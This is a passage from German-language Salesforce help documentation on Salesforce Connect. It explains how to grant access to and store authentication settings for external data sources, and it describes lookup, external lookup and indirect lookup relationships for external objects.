



# **4.** Klicken Sie auf **Speichern**.

- **5.** Auf der Detailseite des externen Objekts können Sie die benutzerdefinierten Felder und Beziehungen, die Seitenlayouts, die Feldsets, die Suchlayouts sowie die Schaltflächen und Links des externen Objekts anzeigen und ändern.
	- **•** Um Feldzuordnungen zu erstellen oder Felder zu einem externen Objekt hinzuzufügen, klicken Sie in der Themenliste "Benutzerdefinierte Felder & Beziehungen" auf **Neu**.
	- **•** Klicken Sie auf **Seitenlayoutzuordnungen**, um andere Seitenlayouts je nach Benutzerprofil zuzuweisen.

# SIEHE AUCH:

[Zugreifen auf externe Daten mit dem OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5298-0) [Zugriff auf Daten in einer anderen Salesforce-Organisation mit dem organisationsübergreifendem Adapter für Salesforce Connect](#page-5290-0) [Zugreifen auf externe Daten mit einem benutzerdefinierten Adapter für Salesforce Connect](#page-5318-0)

# <span id="page-5330-0"></span>Erteilen von Zugriff auf Authentifizierungseinstellungen für Datenquellen

Für Datenquellen, die die Authentifizierung auf Benutzerbasis verwenden, können Sie den Zugriff der Benutzer über Berechtigungssätze und Profile erteilen. Dadurch können Benutzer ihre eigenen Authentifizierungseinstellungen für den Zugriff auf das externe System einrichten und verwalten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** oder **Profile** aus.
- **2.** Klicken Sie auf den Namen des zu ändernden Berechtigungssatzes bzw. Profils.
- **3.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Bei einem Berechtigungssatz oder einem Profil in der verbesserten Benutzeroberfläche für die Profilverwaltung klicken Sie im Abschnitt "Anwendungen" auf **Zugriff auf externe Datenquelle**. Klicken Sie dann auf **Bearbeiten**.
	- **•** Bei einem Profil in der ursprünglichen Benutzeroberfläche für die Profilverwaltung klicken Sie im Abschnitt "Zugriff auf externe Datenquelle aktivieren" auf **Bearbeiten**.
- **4.** Fügen Sie die Datenquellen hinzu, die Sie aktivieren möchten.
- **5.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Speichern von Authentifizierungseinstellungen für externe Systeme](#page-5331-0)

[Zugriff auf Daten in einer anderen Salesforce-Organisation mit dem organisationsübergreifendem](#page-5290-0) [Adapter für Salesforce Connect](#page-5290-0)

[Zugreifen auf externe Daten mit dem OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5298-0)

[Zugreifen auf externe Daten mit einem benutzerdefinierten Adapter für Salesforce Connect](#page-5318-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Salesforce Connect ist verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Bearbeiten von Berechtigungssätzen und Benutzerprofilen:

**•** "Profile und Berechtigungssätze verwalten"

# <span id="page-5331-0"></span>Speichern von Authentifizierungseinstellungen für externe Systeme

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Anmeldeinformationen mit Namen sind verfügbar in: **All** Editionen.

Salesforce Connect ist verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited** Edition

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Sie oder Ihr Administrator können Authentifizierungseinstellungen für externe Systeme einrichten und verwalten. Mit gültigen Authentifizierungseinstellungen können Sie innerhalb Ihrer Salesforce-Organisation auf externe Systeme zugreifen.

Ihr Administrator definiert externe Systeme in externe Datenquellen und Anmeldeinformationen mit Namen. Externe Datenquellen geben an, wie auf Daten oder Inhalte zugegriffen werden soll, die außerhalb Ihrer Salesforce-Organisation gespeichert sind. Anmeldeinformationen mit Namen geben Callout-Endpunkte an, die Webservice-Callouts aus Ihrer Organisation empfangen.

Bevor Sie loslegen, muss Ihr Administrator:

- **•** Die externe Datenquelle oder die Anmeldeinformation mit Name für die Verwendung der benutzerbasierten Authentifizierung einrichten.
- **•** Ihnen Zugriff auf die externe Datenquelle oder die Anmeldeinformation mit Name erteilen.
- **•** Überprüfen, ob Ihre Organisation Verbindungen mit dem externen System herstellen kann.
- **•** Sie über die einzugebenden Authentifizierungseinstellungen informieren.
- **•** Die Community, falls erforderlich, mithilfe der Vorlage "Salesforce-Registerkarten und Visualforce" einrichten.

Wenn nicht die erwarteten Einstellungen oder Optionen angezeigt werden, wenden Sie sich an Ihren Administrator.

**1.** Greifen Sie mithilfe einer der folgenden Methoden auf Ihre Authentifizierungseinstellungen für externe Systeme zu.

In einer Community:

- **•** Wenn Sie über eine Community-Lizenz verfügen, klicken Sie auf **Meine Einstellungen** > **Authentifizierungseinstellungen für externe Systeme**.
- **•** Geben Sie andernfalls in Ihren persönlichen Einstellungen den Text *Authentifizierung* ein und wählen Sie dann **Authentifizierungseinstellungen für externe Systeme** aus.

Wechseln Sie in Salesforce zu Ihren persönlichen Einstellungen, geben Sie im Feld Schnellsuche den Text *Authentifizierung* ein und wählen Sie dann **Authentifizierungseinstellungen für externe Systeme** aus.

- **2.** Klicken Sie auf **Neu** oder **Bearbeiten**.
- **3.** Füllen Sie die Felder aus.



# NUTZERBERECHTIGUNGEN

Speichern von Authentifizierungseinstellungen für eine externe Datenquelle:

**•** Die unter "Zugriff auf die externe Datenquelle" aktivierte Datenquelle

Speichern von

Authentifizierungseinstellungen für Anmeldeinformationen mit Name:

**•** Die unter "Zugriff auf Anmeldeinformation mit Name" aktivierte Anmeldeinformation mit Name

Bearbeiten der Authentifizierungseinstellungen eines anderen Benutzers für externe Systeme:

**•** "Benutzer verwalten"



- **4.** Wählen Sie das Authentifizierungsprotokoll aus, das für das externe System erforderlich ist. Wenn Sie nicht wissen, welche Option Sie auswählen sollen, fragen Sie Ihren Administrator.
	- **•** Wenn Sie **Kennwortauthentifizierung** auswählen, geben Sie Ihren Benutzernamen und Ihre Kennwort für das externe System ein.
	- **•** Wenn Sie **OAuth 2.0** auswählen, füllen Sie folgende Felder aus.



### **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Definieren externer Datenquellen](#page-5325-0) [Erteilen von Zugriff auf Authentifizierungseinstellungen für Datenquellen](#page-5330-0) [Definieren von Anmeldeinformationen mit Namen](#page-1073-0) [Erteilen von Zugriff auf Authentifizierungseinstellungen für Anmeldeinformationen mit Namen](#page-1076-0) [Hinzufügen von Registerkarten zu Communities](#page-3352-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# <span id="page-5334-0"></span>Externe Objektbeziehungen

Externe Objekte unterstützen Standardnachschlagebeziehungen, die die 18-stelligen Salesforce-Datensatz-IDs verwenden, um zugehörige Datensätze einander zuzuordnen. Außerhalb Ihrer Salesforce-Organisation gespeicherte Daten enthalten diese Datensatz-IDs oft nicht. Daher sind für externe Objekte zwei spezielle Typen von Nachschlagebeziehungen verfügbar: externe Nachschlagevorgänge und indirekte Nachschlagevorgänge.

Bei externen Nachschlagevorgängen und indirekten Nachschlagevorgängen werden die Werte eines bestimmten Felds im übergeordneten Objekt mit den Werten des Beziehungsfelds im untergeordneten Objekt verglichen. Wenn Werte übereinstimmen, werden die Datensätze einander zugeordnet.

Um eine externe Objektbeziehung zu erstellen, müssen Sie im untergeordneten Objekt ein benutzerdefiniertes Feld mit einem der folgenden Feldtypen erstellen. Wenn es sich bei dem untergeordneten Objekt um ein externes Objekt handelt, können Sie stattdessen den Feldtyp eines bestehenden benutzerdefinierten Felds in einen der folgenden Typen ändern.

- **•** Nachschlagebeziehung
- **•** Externe Nachschlagebeziehung
- **•** Indirekte Nachschlagebeziehung

In dieser Tabelle sind die Beziehungstypen zusammengefasst, die für externe Objekte verfügbar sind.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Salesforce Connect ist verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



### [Nachschlagebeziehungsfelder bei externen Objekten](#page-5336-0)

Verwenden Sie eine Nachschlagebeziehung, wenn die externen Daten eine Spalte enthalten, die zugehörige Salesforce-Datensätze anhand von 18-stelligen IDs identifiziert.

[Externe Nachschlagebeziehungsfelder bei externen Objekten](#page-5337-0)

Verwenden Sie eine externe Nachschlagebeziehung, wenn es sich bei dem übergeordneten Objekt um ein externes Objekt handelt.

[Indirekte Nachschlagebeziehungsfelder bei externen Objekten](#page-5339-0)

Verwenden Sie eine indirekte Nachschlagebeziehung, wenn die externen Daten keine Salesforce-Datensatz-IDs enthalten.

### SIEHE AUCH:

[Erstellen benutzerdefinierter Felder](#page-4379-0)

[Ändern des benutzerdefinierten Feldtyps](#page-4420-0)

[Überlegungen zu Beziehungen für Salesforce Connect – alle Adapter](#page-5271-0)

[Einschließen einer Files Connect-Datenquelle in die globale Suche](#page-3610-0)

[Objektbeziehungen – Übersicht](#page-4345-0)

# <span id="page-5336-0"></span>Nachschlagebeziehungsfelder bei externen Objekten

Verwenden Sie eine Nachschlagebeziehung, wenn die externen Daten eine Spalte enthalten, die zugehörige Salesforce-Datensätze anhand von 18-stelligen IDs identifiziert.

Ein Nachschlagebeziehungsfeld verknüpft ein untergeordnetes standardmäßiges, benutzerdefiniertes oder externes Objekt mit einem übergeordneten standardmäßigen oder benutzerdefinierten Objekt. Ein Benutzer, der einen untergeordneten Datensatz bearbeitet, kann auf das Nachschlagesymbol des Felds klicken, um einen bestimmten übergeordneten Datensatz auszuwählen, und ein Benutzer, der einen übergeordneten Datensatz anzeigt, kann eine Themenliste der untergeordneten Datensätze anzeigen.

Geben Sie beim Erstellen eines Nachschlagebeziehungsfelds für ein externes Objekt den Namen der externen Spalte ein, die die 18-stelligen Salesforce-IDs zum Identifizieren der übergeordneten Datensätze enthält.



- - **•** Ein Accountdatensatz (übergeordnetes Standardobjekt) zeigt eine Themenliste mit externen SAP-Vertriebsaufträgen (untergeordnetes externes Objekt) an.
	- **•** Ein Accountdatensatz (übergeordnetes Standardobjekt) zeigt eine Themenliste mit Support-Kundenvorgängen (untergeordnetes Standardobjekt) an.

### SIEHE AUCH:

[Externe Objektbeziehungen](#page-5334-0) [Erstellen benutzerdefinierter Felder](#page-4379-0) [Überlegungen zu Beziehungen für Salesforce Connect – alle Adapter](#page-5271-0)

[Einschließen einer Files Connect-Datenquelle in die globale Suche](#page-3610-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Salesforce Connect ist verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# <span id="page-5337-0"></span>Externe Nachschlagebeziehungsfelder bei externen Objekten

Verwenden Sie eine externe Nachschlagebeziehung, wenn es sich bei dem übergeordneten Objekt um ein externes Objekt handelt.

Bei einer externen Nachschlagebeziehung wird ein untergeordnetes standardmäßiges, benutzerdefiniertes oder externes Objekt mit einem übergeordneten externen Objekt verknüpft.

Die Werte des Standardfelds Externe ID für das übergeordnete externe Objekt werden mit den Werten des externen Nachschlagebeziehungsfelds abgeglichen. Bei einem untergeordneten externen Objekt stammen die Werte des externen Nachschlagebeziehungsfelds aus dem angegebenen Namen der externen Spalte.

# Beispiel:

- **•** Ein externer Produktkatalogeintrag (übergeordnetes externes Objekt) zeigt eine Liste mit Support-Kundenvorgängen (untergeordnetes Standardobjekt) an.
- **•** Ein externer Kunde (übergeordnetes externes Objekt) zeigt eine Themenliste mit externen Aufträgen (untergeordnetes externes Objekt) an.

Beispiel: Angenommen, Sie speichern für den organisationsübergreifenden Adapter für Salesforce Connect Kontakte und Accounts in der Anbieterorganisation. In der Abonnentenorganisation möchten Sie die zugehörigen Kontakte der einzelnen Accounts anzeigen. Erstellen Sie dazu ein externes Nachschlagefeld im externen Objekt "Kontakt" der Abonnentenorganisation. Verknüpfen Sie dieses externe Nachschlagefeld mit dem externen Objekt "Account" der Abonnentenorganisation. Richten Sie dann die Seitenlayouts für das externe Objekt "Account" ein und nehmen Sie eine Themenliste auf, die die Datensätze des zugehörigen externen Objekts "Kontakt" anzeigt.

Beispiel: In diesem Screenshot enthält eine Datensatz-Detailseite für das externe Objekt "Business\_Partner" zwei Themenlisten mit untergeordneten Objekten. In diesem Beispiel ist dargestellt, wie die Benutzer mithilfe von externen Nachschlagebeziehungen und Seitenlayouts zugehörige Daten innerhalb und außerhalb ihrer Salesforce-Organisation auf einer einzigen Seite anzeigen können.

- **•** Standardobjekt "Account" (1)
- **•** Externes Objekt "Sales\_Order" (2)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Salesforce Connect ist verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



SIEHE AUCH:

[Externe Objektbeziehungen](#page-5334-0)

[Erstellen benutzerdefinierter Felder](#page-4379-0)

[Ändern des benutzerdefinierten Feldtyps](#page-4420-0)

[Überlegungen zu Beziehungen für Salesforce Connect – alle Adapter](#page-5271-0)

[Einschließen einer Files Connect-Datenquelle in die globale Suche](#page-3610-0)

# <span id="page-5339-0"></span>Indirekte Nachschlagebeziehungsfelder bei externen Objekten

Verwenden Sie eine indirekte Nachschlagebeziehung, wenn die externen Daten keine Salesforce-Datensatz-IDs enthalten.

Bei einer indirekten Nachschlagebeziehung wird ein untergeordnetes externes Objekt mit einem übergeordneten standardmäßigen oder benutzerdefinierten Objekt verknüpft. Wenn Sie ein indirektes Nachschlagebeziehungsfeld für ein externes Objekt erstellen, geben Sie das übergeordnete Objektfeld und das untergeordnete Objektfeld an, um sie miteinander abzugleichen.

Sie wählen speziell das Feld für die benutzerdefinierte eindeutige, externe ID im übergeordneten Objekt aus, das mit dem untergeordneten indirekten Nachschlagebeziehungsfeld abgeglichen werden soll, dessen Werte durch den angegebenen Namen der externe Spalte bestimmt werden.

Anmerkung: Nur Objekte, die über ein benutzerdefiniertes Feld mit der externen ID und eindeutigen Attributen verfügen, stehen als in indirekten Nachschlagebeziehungen als übergeordnete Objekte zur Verfügung. Wenn beim Erstellen eines indirekten Nachschlagebeziehungsfelds das gewünschte Objekt nicht angezeigt wird, fügen Sie diesem Objekt ein benutzerdefiniertes und eindeutiges externes ID-Feld hinzu.

# Beispiel:

- **•** Ein Accountdatensatz (übergeordnetes Standardobjekt) zeigt eine Themenliste mit SAP-Vertriebsaufträgen (untergeordnetes externes Objekt) mit übereinstimmenden Kunden-IDs an, bei denen es sich nicht um Salesforce-IDs handelt.
- **•** Ein Kontaktdatensatz (übergeordnetes Standardobjekt) zeigt eine Themenliste mit Posts in sozialen Medien (untergeordnetes externes Objekt) mit übereinstimmenden Handles sozialer Medien an.

### SIEHE AUCH:

[Externe Objektbeziehungen](#page-5334-0) [Erstellen benutzerdefinierter Felder](#page-4379-0) [Ändern des benutzerdefinierten Feldtyps](#page-4420-0) [Überlegungen zu Beziehungen für Salesforce Connect – alle Adapter](#page-5271-0) [Einschließen einer Files Connect-Datenquelle in die globale Suche](#page-3610-0)

# Organisationssynchronisierung

# Erste Schritte mit der Organisationssynchronisierung

Mit der Organisationssynchronisierung können Sie eine sekundäre, synchronisierte Salesforce-Organisation einrichten, auf die Benutzer zugreifen können, sobald Ihre primäre Organisation ausfällt oder gewartet wird.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Salesforce Connect ist verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Die

# [Organisationssynchronisierung](#page-5341-0)

